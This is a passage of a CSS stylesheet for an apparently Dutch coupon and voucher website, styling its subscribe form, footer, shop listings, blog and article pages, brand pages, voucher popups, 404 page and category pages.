	border: navajowhite;
	border: ;
	border-radius: 5px;
	padding: 15px 20px;
	max-width: 405px;
	width: 100%;
}
.subceribe_form input[type='submit'] {
	background: #2f485d;
	color: #fff;
	width: auto;
	margin-top: 20px;
	margin-left: -11.8rem;
	padding: 11px 13px;
	transition: 0.5s;
}
.subceribe_form input[type='submit']:hover {
	background: #fa8140;
}
.subceribe_form input:focus {
	outline: none;
}
.subceribe_form p {
	font-size: 22px;
	font-weight: 600;
	color: #18304b;
	text-align: center;
	margin-bottom: 30px;
	line-height: 0;
}
.subceribe_form span {
	font-size: 16px;
	font-weight: 500;
	color: #2f495e;
	line-height: 25px;
	display: block;
	max-width: 430px;
	width: 100%;
	margin: auto;
	margin-bottom: 3rem;
}
.footer_area {
	background: #2f485d;
	padding: 8rem 0 3rem 0;
}
.footer_menu p {
	font-size: 1.8rem;
	color: #36506c;
}
.footer_menu p {
	font-size: 2.2rem;
	color: #fff;
	font-weight: 800;
	margin-bottom: 20px;
}
.footer_menu ul li a {
	font-size: 1.8rem;
	color: #fff;
	font-weight: 400;
	line-height: 4rem;
	transition: 0.5s;
}
.footer_menu ul li a i {
	margin-right: 20px;
	font-size: 25px;
}
.social_menu ul {
	display: flex;
	justify-content: end;
}
.copyright p {
	font-size: 16px;
	color: #fff;
	font-weight: 400;
}
.copyright p a {
	font-size: 16px;
}
.footer_menu ul li a:hover {
	color: #fa8140;
}
.copyright p {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.boder-top-1 {
	margin-top: 30px;
	max-width: 100%;
	border-top: 1px solid #36506c;
	padding-top: 30px;
}
.copyright p a,
.hiden_copyright p a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 34px;
	line-height: 3.4rem;
	padding-left: 10px;
}

.copyright p a:hover,
.hiden_copyright p a:hover {
	color: #fa8140;
}

/****** header_banner_area ********/
.header_banner_area {
	background: url('../images/banner_home.png') no-repeat scroll top left / cover;
	padding-top: 65px;
	padding-top: 6.5rem;
	padding-bottom: 150px;
	padding-bottom: 15rem;
	margin-bottom: 70px;
	margin-bottom: 7rem;
}
.header_banner_area h1 {
	margin-bottom: 30px;
	margin-bottom: 3rem;
	text-align: left;
	max-width: 600px;
}
.search_box {
	text-align: center;
}
.search_box form {
	display: flex;
	align-items: center;
}
.search_box form input[type='text'] {
	padding: 17px 20px;
	font-size: 1.5rem;
	border-radius: 5px 0px 0 5px;
	border: none;
	background: #fff;
	box-shadow: 0 0px 10px #ddd;
	max-width: 35rem;
	width: 100%;
	line-height: 28px;
}
.search_box form input[type='text']:focus {
	outline: none;
}
.search_box form button {
	background: #fa8140;
	font-size: 20px;
	color: #fff;
	border: none;
	padding: 18.8px 4rem;
	border-radius: 2px 7px 7px 2px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	margin-left: -1px;
	font-weight: 500;
}
.search_box form button i {
	margin-right: 10px;
	margin-right: 1rem;
}
.search_box form button:hover {
	background: #18304b;
}
/*==============================*/
/***** vell_korting_area CSS ****/
/*==============================*/
.vell_korting_area.p_b {
	padding-bottom: 7rem;
}
.vell_korting_wrapper {
	border: 1px solid #fa8140;
	padding: 30px 40px;
	padding: 3rem 4rem;
	border-radius: 10px;
	box-shadow: 0 0 2px #fa8140;
}
.vell_korting_area .title h2 {
	font-size: 30px;
	font-size: 3rem;
}
.vell_korting_area p {
	font-size: 18px;
	font-size: 1.8rem;
}
.single_vell_left {
	border-right: 1px solid #fa8140;
	padding-right: 55px;
	padding-right: 5.5rem;
}
.single_vell_left p:nth-of-type(1) {
	/*max-width: 36rem;*/
	width: 100%;
}
.single_vell_right {
	margin-left: 30px;
	margin-left: 3rem;
}

/*==============================*/
/******* winkels_area CSS *******/
/*==============================*/
.winkels_area.p_b {
	padding-bottom: 15rem;
}
.winkels_area .row {
	margin-top: 7.8rem;
}
.winkels_item_wrapper {
	display: flex;
	flex-wrap: wrap;
	margin-top: 2rem;
}
.winkels_item {
	flex: 0 0 10%;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	margin: 10px;
	transition: 0.5s;
	padding: 40px 10px;
	border: 1px solid #eee;
}
.winkels_item:hover {
	-webkit-box-shadow: 0 0 15px #bbb;
	box-shadow: 0 0 15px #bbb;
	cursor: pointer;
}
.winkels_logo {
	width: 12rem;
	height: 38px;
	margin: auto;
}
.winkels_logo img {
	height: 100%;
	object-fit: contain;
}
.winkels_logo_text {
	text-align: center;
}
.winkels_area .owl-carousel .owl-stage-outer {
	padding: 5px 0;
}

.winkels_area .title {
	text-align: center;
	border-bottom: 1px solid #fa8140;
}
.winkels_logo_text h6 {
	font-size: 2rem;
	margin-top: 1.6rem;
}
.winkels_logo_text p {
	font-size: 1.5rem;
	margin-top: 5px;
	font-weight: 400;
	color: #18304b;
}
/*==============================*/
/******* Populaire Area CSS *******/
/*==============================*/
.populaire_area {
	margin-bottom: 17rem;
}
.populaire_area ul {
	display: flex;
	flex-wrap: wrap;
	/*justify-content: center;*/
}
.populaire_area ul li {
	flex: 0 0 16.66%;
}
.populaire_area ul li a {
	text-decoration: underline;
	color: #18304b;
	font-size: 16px;
	line-height: 35px;
	transition: 0.4s;
}
.populaire_area ul li a:hover {
	color: #fa8140;
}
/*END New-Home page*/

/*******************Blogs_page******************/
/*==============================*/
/******** Blogs Area CSS *******/
/*==============================*/
.single_item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	padding: 1.5rem 3.5rem;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.single_item p {
	position: relative;
	padding-top: 0.3rem;
	padding-bottom: 1rem;
	font-size: 16px;
	line-height: 2.2rem;
}
.single_item p::after {
	content: '';
	position: absolute;
	width: 2px;
	height: 100%;
	background: #18304b;
	left: -35px;
	top: 0;
}
.single_item:hover {
	-webkit-box-shadow: 0 0 15px #bbb;
	box-shadow: 0 0 15px #bbb;
	cursor: pointer;
}
.bloge_title {
	padding: 60px 0;
	padding: 6rem 0;
	margin-bottom: 30px;
	margin-bottom: 3rem;
}
.bloge_title .title h2 {
	font-size: 50px;
	font-size: 5rem;
	color: #18304b;
	font-weight: 700;
	margin-bottom: 0;
}
.pagination ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: auto;
	margin-top: 30px;
	margin-top: 3rem;
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.pagination ul li {
	margin: 4px 4px;
}
.page-item.active .page-link {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	border: none;
	background: #fa8140;
	color: #fff;
}
.pagination ul li a {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.pagination ul li a:hover {
	background: #fa8140;
	color: #fff;
}

/*******************Article Page Css******************/
/*==============================*/
/******** Article Page Css *******/
/*==============================*/
/*amazon_deal area*/
.amazon_deal {
	background: #fff9f5;
	padding: 40px 0;
	padding: 4rem 0;
}
/*calendar_area*/
.calendar_area {
	background: #fa8140;
	/* margin-bottom: 1.8rem; */
}
.calender_content ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 15px 0;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.calender_content ul li {
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	margin-right: 55px;
	margin-right: 5.5rem;
}
.calender_content ul li a {
	color: #fff;
}
.calender_content ul li i {
	font-size: 25px;
	font-size: 2.5rem;
	margin-right: 10px;
	margin-right: 1rem;
}
.icons_img {
	max-width: 500px;
}

/*article_text_area*/

.article_text,
.website_conversions {
	padding-bottom: 30px;
	padding-bottom: 3rem;
}
.website_credibility,
.websites-credibility {
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.websites-credibility p {
	margin-bottom: 17px;
	margin-bottom: 1.7rem;
}
.websites-credibility p:nth-of-type(1) {
	padding-bottom: 16px;
	padding-bottom: 1.6rem;
}
.takeaways ul li a {
	text-decoration: none;
}
.takeaways ul li p {
	position: relative;
	padding-left: 15px;
	padding-left: 1.5rem;
	line-height: 35px;
	line-height: 3.5rem;
}
.takeaways ul li p:before {
	content: '';
	position: absolute;
	left: 0;
	width: 7px;
	height: 7px;
	background: #18304b;
	border-radius: 50%;
	top: 35%;
}
.takeaways p a {
	color: #fa8140;
	text-decoration: underline;
}
.article_text_area p {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.icons_img img {
	width: 100%;
}
.article_text_area img {
	max-width: 100%;
	height: auto;
	margin: 25px 0;
	box-shadow: 0 0 15px #ccc;
}
.blog-single-content-row ul {
	list-style-type: disc;
	padding-left: 35px;
}
.article_text_area ol {
	padding-left: 35px;
}
.article_text_area li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.article_text_area h4 {
	margin-top: 50px;
	margin-top: 5rem;
}
.blog-single-content-row a {
	color: #fa8140;
	text-decoration: underline;
}
.article_text_area table {
	--bs-table-bg: transparent;
	--bs-table-accent-bg: transparent;
	--bs-table-striped-color: #212529;
	--bs-table-striped-bg: rgba(0, 0, 0, 0.05);
	--bs-table-active-color: #212529;
	--bs-table-active-bg: rgba(0, 0, 0, 0.1);
	--bs-table-hover-color: #212529;
	--bs-table-hover-bg: rgba(0, 0, 0, 0.075);
	width: 100%;
	margin-bottom: 10px;
	margin-bottom: 1rem;
	color: #212529;
	vertical-align: top;
	border-color: #dee2e6;
}
.article_text_area table :not(caption) > * > * {
	padding: 5px 5px;
	padding: 0.5rem 0.5rem;
	background-color: var(--bs-table-bg);
	border-bottom-width: 1px;
	box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}

/*******************privacy_policy_area******************/
/*==============================*/
/******* privacy_policy CSS *****/
/*==============================*/
.privacy_policy.card {
	background: #fff;
	box-shadow: 0 0 8px #eee;
	border-color: #fff;
}
.privacy_policy_area {
	background: #fff9f5;
}
.privacy_policy_wrapper {
	max-width: 1010px;
	margin: auto;
	background: #fff;
	padding: 30px 45px;
	padding: 3rem 4.5rem;
	box-shadow: 0 0 8px #fdf2f2;
	border-radius: 10px 10px 0 0;
}
.privacy_policy_area p {
	font-size: 19px;
	color: #282828;
	margin-bottom: 50px;
	margin-bottom: 5rem;
	line-height: 35px;
	line-height: 3.5rem;
}
.privacy_policy_area p a {
	color: #fa8140;
	text-decoration: underline;
}
.privacy_policy_area p:nth-of-type(5) {
	margin-bottom: 60px;
	margin-bottom: 6rem;
}

/*******************Brand_page.html******************/
/*==============================*/
/******** all_brand_area *******/
/*==============================*/
.all_brand_area,
.merkpagina,
.bloge_title {
	background: #fff9f5;
}
.all_brand_area h1 {
	text-align: center;
	margin: 50px 0;
	margin: 5rem 0;
}
.filter_pagination ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding-bottom: 50px;
	padding-bottom: 5rem;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.filter_pagination ul li {
	padding: 3px 9px;
	font-size: 17px;
	font-size: 1.7rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	margin: 4px;
}
.filter_pagination ul li.active {
	background: #fa8140;
	color: #fff !important;
}
.filter_pagination ul li:hover {
	background: #fa8140;
	color: #fff;
	cursor: pointer;
}
/*brand_tags_area*/
.brand_tags_area {
	padding: 50px 0;
	padding: 5rem 0;
}
.single_tags_content ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.single_tags_content ul li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33%;
	flex: 0 0 33.33%;
}
.single_tags_content ul li a {
	font-size: 18px;
	font-size: 1.8rem;
	color: #000000;
	font-weight: 400;
	line-height: 45px;
	line-height: 4.5rem;
}
.single_tags_content ul li a:hover {
	color: #fa8140;
}
/*******************merkpagina.html******************/
/*==============================*/
/****** merkpagina_items_area ***/
/*==============================*/
.merkpagina_items_area {
	padding-top: 30px;
	padding-top: 3rem;
	padding-bottom: 50px;
	padding-bottom: 5rem;
}

.new-coupon-end-date {
	text-align: center;
	padding-top: 3px;
	box-shadow: 0px 3px 8px #cbcaca;
	border-top: 1px solid #e7e7e7;
}
.new-coupon-end-date p {
	max-width: 100% !important;
}
.merkpagina_items_area .mobile_filter_list {
	margin-top: 15px;
}
.item_wrapper2 .col-md-12:first-child .merkpagina_item {
	margin-top: 10px;
}
.merkpagina .title h1 {
	text-align: center;
	margin: 50px 0;
	margin: 5rem 0;
	font-size: 45px;
	font-size: 4.5rem;
	font-weight: 700;
}
.merkpagina_items_area h2 {
	font-size: 23px;
	font-size: 2.3rem;
	color: #18304b;
	font-weight: 700;
	line-height: 35px;
	line-height: 3.5rem;
	/*max-width: 350px;
	max-width: 35rem;*/
	width: 100%;
}
.merkpagina_items_area h2 span {
	color: #fa8140;
}
.merkpagina_items_area p {
	font-size: 18px;
	font-size: 1.8rem;
	padding: 5px 0; 
/*	max-width: 37rem; */
	line-height: 2.5rem;
}
.merkpagina_items_area .btn_style-1 {
	font-size: 16px;
	font-size: 1.4rem;
	padding: 10px 1rem;
}
.merkpagina_Top {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}





.brand_logos {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}
.brand-imgs {
	margin: 10px;
	border: 1px solid #eee;
	flex: 0 0 calc(20% - 20px);
	max-width: calc(20% - 20px);
	text-align: center;
	min-height: 120px;
	display: flex;
	justify-content: center;
	align-items: center;
	box-shadow: 0 0 8px #eee;
}
.brand-imgs a img {
	width: 150px;
	height: 90px;
	object-fit: contain;
}
.merkpagina_item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	margin-top: 40px;
}
.logo_img {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 19%;
	flex: 0 0 19%;
	padding: 0 10px;
	padding: 0 1rem;
}
.logo_img img {
	width: 100%;
	height: 50px;
	object-fit: contain;
}
.top_logo_img {
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 13%;
	flex: 0 0 13%;
	padding: 46px 10px;
}
.merkpagina_top_details {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 81%;
	flex: 0 0 81%;
	margin-left: 20px;
	margin-left: 2rem;
}
.merkpagina_top_details h2 {
	max-width: 100%;
}
.merkpagina_top_details p {
	margin-bottom: 15px;
	max-width: 100%;
}
.merkpagina_details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border-left: 2px solid #e7e7e7;
	padding: 25px 20px 20px 20px;
	padding: 2.5rem 2rem 2rem 2rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 81%;
	flex: 0 0 81%;
}
/*Onze Card*/
.custom_card {
	border-radius: 7px;
	margin-top: 40px;
	padding: 15px 10px 12px 20px;
	padding: 1.5rem 1rem 1.2rem 2rem;
	box-shadow: 0 0 8px #eee;
}
.onze p {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	line-height: 23px;
	line-height: 2.3rem;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 16px;
	font-size: 1.6rem;
}
.custom_card ul,
.custom_card ol {
	list-style-type: circle;
	padding-left: 35px;
	font-size: 1.5rem;
}
.onze p i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #fa8140;
	border-radius: 50%;
	font-size: 16px;
	font-size: 1.6rem;
	color: #fff;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	margin-right: 15px;
	margin-right: 1.5rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}
/*korting_card*/
.korting_card {
	background: #fa8140;
}

.korting_card h2 {
	color: #fff;
}
.korting_card p {
	color: #fff;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 20px;
	line-height: 2rem;
}
.korting_card form input[type='text'],
.korting_card form input[type='email'] {
	width: 87%;
	background: transparent;
	border: 1px solid #fff;
	font-size: 15px;
	font-size: 1.5rem;
	padding: 3px 4px;
	border-radius: 6px;
	margin-bottom: 22px;
	margin-bottom: 2.2rem;
	color: #fff;
	margin-top: 7px;
}
.korting_card form input[type='email']::placeholder {
	color: transparent;
}
.korting_card form input[type='text']:focus,
.korting_card form input[type='email']:focus {
	outline: none;
}
.korting_card form input[type='submit'] {
	background: #fff;
	color: #fa8140;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 18px 15px;
	padding: 18px 1.5rem;
	border-radius: 5px;
	border: none;
	margin-bottom: 20px;
	margin-bottom: 2rem;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	line-height: 0;
}
.korting_card form input[type='submit']:hover {
	background: #18304b;
	color: #fff;
}
.over_stockly p {
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 23px;
	/*line-height: 2.2rem;*/
	padding-bottom: 10px;
	color: #000;
}

/*******************Vaucher_page******************/
/*==============================*/
/******** Popup CSS *******/
/*==============================*/
.voucher_page {
	padding-bottom: 130px;
	padding-bottom: 13rem;
}
.brand_popup_area {
	text-align: center;
	padding: 100px 60px;
	padding: 10rem 6rem;
}
/*.brand_popup_box .modal-lg {
	max-width: 830px;
}*/
.brand_popup_box .modal-content {
	border: none;
	border-radius: 1.5rem;
	-webkit-transform: translateY(11%);
	transform: translateY(11%);
}
.brand_logo {
	width: 190px;
	width: 19rem;
	margin: auto;
	padding-bottom: 40px;
	padding-bottom: 4rem;
}
.brand_logo img {
	width: 100%;
	height: auto;
}
.brand_popup_area h2 {
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	color: #18304b;
	line-height: 35px;
	line-height: 3.5rem;
	border: 2px dashed #fa8140;
	border-radius: 4px;
	padding: 13px 0;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}
.brand_popup_area a p {
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	color: #18304b;
	line-height: 35px;
	line-height: 3.5rem;
	border: 2px dashed #fa8140;
	border-radius: 4px;
	padding: 13px 0;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}
.brand_popup_area h2 span {
	color: #fa8140;
}
.brand_popup_area p {
	font-size: 25px;
	font-size: 2.5rem;
	padding-bottom: 50px;
	padding-bottom: 5rem;
	color: #262626;
}
.btn_close {
	position: absolute;
	right: 20px;
	top: 20px;
	font-size: 30px;
	font-size: 3rem;
	color: #000;
}
.btn_close:hover {
	color: red;
}

/*Popup Search*/

.search__box {
	max-width: 600px;
	width: 100%;
}
.popup_search_box {
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 99;
	background: rgba(0, 0, 0, 0.7);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: none;
}
.dflex {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.dnone {
	display: none;
}
.close_search {
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
}
.close_search:hover {
	color: red;
}

.single.single-post .title h1 {
	/*max-width: 400px;*/
}
/************terms_and_conditions************/
.terms_and_conditions {
	padding-bottom: 70px;
	padding-bottom: 7rem;
}
.terms_and_conditions p:nth-of-type(5) {
	margin-bottom: 20px;
	margin-bottom: 2rem;
}
/************Error-404-page************/
.error_404_area {
	margin-top: 35px;
	margin-top: 3.5rem;
}
.background_404 {
	background: #fbf9f8;
	box-shadow: 0 0 5px #eceaea;
	border-radius: 10px;
	padding: 50px 170px;
	padding: 5rem 17rem;
	text-align: center;
}
.error_404_area h6 {
	font-size: 33px;
	font-size: 3.3rem;
}
.error_404_area h5 {
	font-size: 22px;
	font-size: 2.2rem;
	margin-bottom: 25px;
}
.logo_404_title h4 {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	margin-top: 8px;
	font-weight: 300;
}
.img_and_title_404 {
	margin-bottom: 70px;
	margin-bottom: 7rem;
}
.img_404 img {
	width: 470px;
	width: 47rem;
	height: auto;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}

.logo_404_area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.single_logo_404 {
	background: #fff;
	margin: 0 10px;
	border-radius: 5px;
	box-shadow: 0 0 10px #eaeaea;
	height: 60px;
	height: 6rem;
	width: 180px;
	width: 18rem;
	margin: auto;
}
.single_logo_404 img {
	padding: 15px 40px;
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
}
.all_brand_area {
	background: transparent;
}

.owl-theme .owl-dots .owl-dot {
	display: none;
}
.owl-theme .owl-dots .owl-dot:first-child {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(2) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(3) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(4) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:last-child {
	display: inline-block;
}
#tsh_breadcrumbs {
	padding-left: 0;
	margin: 0;
	margin-bottom: 20px;
}
#tsh_breadcrumbs li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
	float: left;
	overflow: hidden;
	display: block;
	width: auto;
}
.item-current strong {
	font-weight: normal;
}

.coder-breadcrumbs ul {
}
.coder-breadcrumbs ul li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
	float: left;
	overflow: hidden;
	display: block;
	width: auto;
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	text-transform: capitalize;
}
.coder-breadcrumbs ul li a {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	text-transform: initial;
}
.coder-breadcrumbs ul li:nth-child(3) a {
	text-transform: capitalize;
}
.coder-breadcrumbs ul li a:first-letter {
	text-transform: uppercase;
}
.coder-breadcrumbs {
	width: 100%;
	display: block;
	overflow: hidden;
	margin-top: 10px;
}

/*******************All Categories page******************/
/*==============================*/
/******* All Categories CSS *****/
/*==============================*/
.all_caregories_area {
	padding-top: 30px;
	padding-top: 3rem;
	padding-bottom: 100px;
	padding-bottom: 10rem;
}
.c_title {
	padding-bottom: 70px;
	padding-bottom: 7rem;
}
.c_single_itme {
	padding: 30px 0;
	padding: 3rem 0;
	text-align: center;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	height: 100%;
}
.c_single_itme:hover {
	background: #d7d7d7;
}
.c_single_itme i {
	color: #18304b;
	font-size: 40px;
	font-size: 4rem;
	margin-bottom: 17px;
}
.c_single_itme p {
	font-size: 16px;
	line-height: 18px;
}
/*******************meer_caregorieen page******************/
/*==============================*/
/******* Meer Categories CSS *****/
/*============+==================*/
.meer_caregorieen_area {
	background: #fff9f5;
	padding-bottom: 80px;
	padding-bottom: 8rem;
	padding-top: 30px;
	padding-top: 3rem;
}
.meer_c_single_item {
	margin-bottom: 30px;
	margin-bottom: 3rem;
}
.meer_c_single_item h5 {
	font-size: 22px;
	padding-bottom: 20px;
	color: #fa8140;
	font-weight: 600;
}
.meer_c_single_item ul {
}
.meer_c_single_item ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.meer_c_single_item ul li:before {
	content: '\2022';
	width: 0.75em;
	display: inline-block;
	font-size: 25px;
	line-height: 1.2;
	min-width: 0.75em;
}
.meer_c_single_item ul li a {
	text-decoration: underline;
	color: #18304b;
	font-size: 18px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.meer_c_single_item ul li a:hover {
	color: #fa8140;
}

/******************** Site Map Page ****************************/
.site_map {
	padding-bottom: 70px;
	padding-bottom: 7rem;
	padding-top: 50px;
	padding-top: 5rem;
}
.site_map .c_title {
	padding-bottom: 40px;
	padding-bottom: 4rem;
}
.site_map .meer_c_single_item ul li a {
	text-decoration: none;
}
.site_map .meer_c_single_item ul li a:hover {
	text-decoration: underline;
}
.brand-content {
	margin: 50px 0;
}
.single-brand-content {
	background: #fff;
	box-shadow: 0 0 8px #eee;
	margin: 20px 0;
	padding: 20px;
	box-sizing: border-box;
}
.single-brand-content ul {
	list-style: disc;
	padding-left: 2rem;
}
.single-brand-content a {
	color: #000;
}
.single-brand-content img {
	max-width: 100%;
	height: auto;
}
.single-brand-content p,
.single-brand-content h2 {
	max-width: 100%;
}
.single-brand-content li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}
.single-brand-content h2 {
	font-size: 20px;
	font-size: 2rem;
	color: #18304b;
	font-weight: 700;
}
.single-brand-content p {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}

/*********************Blog Article-2 Page************************/
.laptop_list {
	background: #fff9f5;
	padding: 25px 35px 20px 35px;
	margin-bottom: 40px;
	border-radius: 20px;
}
.laptop_list ol {
	padding-left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.laptop_list ol li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 40%;
	flex: 0 0 40%;
}
.laptop_list ol li::marker {
	font-size: 16px;
	font-weight: 600;
	color: #fa8140;
	margin-right: 5px;
}
.laptop_list ol li a {
	font-size: 16px;
	color: #18304b;
	font-weight: 400;
	line-height: 40px;
	display: inline-block;
	text-decoration: none;
}
.laptop_list li a:hover {
	color: #fa8140;
}
.laptop_list p a {
	text-decoration: underline;
	color: #fa8140;
	font-size: 15px;
	margin-top: 30px;
	line-height: 20px;
	display: block;
}
.laptop_list p a:hover {
	color: #18304b;
}

/*blog_article_text*/
.blog_article_text p {
	max-width: 760px;
	width: 100%;
	margin-bottom: 10px;
}

/*buy_now_box */
.buy_now_box {
	padding: 25px 20px;
	margin-bottom: 47px;
	margin-right: 52px;
	margin-right: 5.2rem;
}
.buy_now_box .markpagina_text {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 56%;
	flex: 0 0 56%;
}
.amazon {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}
.buy_now_box .markpagina_text a {
	color: #fa8140;
	font-size: 19px;
	font-weight: 400;
}
.amazone_logo {
	width: 110px;
	width: 11rem;
	margin: auto;
	padding-top: 17px;
}
.amazone_logo img {
	width: 100%;
	box-shadow: none;
	margin: 0;
}
.amazon .btn_style-1 {
	color: #fff;
	text-decoration: none;
	padding: 22px 27px;
}
/*Technical Specifications*/
.specification {
	background: #fff9f5;
	padding: 5px 20px 20px 20px;
	margin-bottom: 45px;
	border-radius: 20px;
}
.specification ul {
	padding-left: 0;
}
.specification ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	font-size: 13px;
	border-bottom: 1px solid #eaeaea;
	font-weight: 300;
}
.specification ul li:last-child {
	border: none;
}
.specification ul li span {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	font-size: 14px;
	line-height: 40px;
}
.specification ul li p {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 80%;
	flex: 0 0 80%;
}
.related_blogs ul {
	list-style: none;
	padding-left: 0;
}
.related_blogs ul li p:before {
	background: #fa8140;
}
.related_blogs ul li a p:hover {
	color: #fa8140;
}

/*********************Submit Voucher Page************************/
.dien_een {
	background: #fff9f5;
	padding: 40px 0;
}
.voucher_submit_area {
	padding-top: 40px;
	padding-top: 4rem;
	margin-bottom: 130px;
	margin-bottom: 13rem;
}
.voucher_submit_area .onze.custom_card {
	margin-top: 0;
}
.voucher_submit_form {
	padding: 25px 40px;
	border-radius: 10px;
	box-shadow: 0 0 8px #eee;
}
.voucher_submit_form p {
	max-width: 672px;
	width: 100%;
}
.voucher_input {
	margin-top: 35px;
}
.voucher_input label {
	font-size: 16px;
	color: #18304b;
	margin-bottom: 5px;
}
.voucher_submit_form input {
	width: 100%;
	max-width: 638px;
	display: block;
	padding: 10px 15px;
	font-size: 16px;
	border: none;
	box-shadow: 0 0 10px #ddd;
